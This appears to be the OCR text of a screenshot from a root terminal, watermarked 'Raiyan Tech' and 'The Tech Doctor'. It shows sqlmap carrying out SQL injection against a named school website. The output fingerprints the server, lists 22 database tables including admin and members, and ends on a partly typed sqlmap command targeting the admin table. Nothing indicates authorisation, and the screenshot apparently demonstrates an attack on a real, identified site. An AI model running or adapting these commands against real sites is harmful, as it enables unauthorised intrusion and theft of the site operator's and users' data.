 Applications Places Terminal Sun 17:37 1
root@Raiyan: ~
File Edit View Search Terminal Help
[17:36:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.35, Apache 2.2.31
back-end DBMS: MySQL 5.0
[17:36:33] [INFO] fetching tables for database: 'vspvalle_visa'
[17:36:33] [INFO] the SQL query used returns 22 entries
Database: vspvalle_visa
[22 tables]
+-------------------+
| aboutusslider     |
| admin             |
| alumini           |
| enquiry           |
| imggal            |
| imguploads        |
| info_pdf          |
| ipadd             |
| latestevents      |
| latestnews        |
| loginip           |
| members           |
| miscellaneouspage |
| newsletter        |
| page              |
| slider            |
| socialmedia       |
| testimonials      |
| top_scrolling     |
| upcomingevents    |
| vcategory         |
| videos            |
+-------------------+
Raiyan Tech
[17:36:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.visakhavalleyschool.com'
[*] shutting down at 17:36:33
The Tech Doctor
root@Raiyan:~# sqlmap -u http://www.visakhavalleyschool.com/page.php?id=1 -D vspvalle_visa -T admin --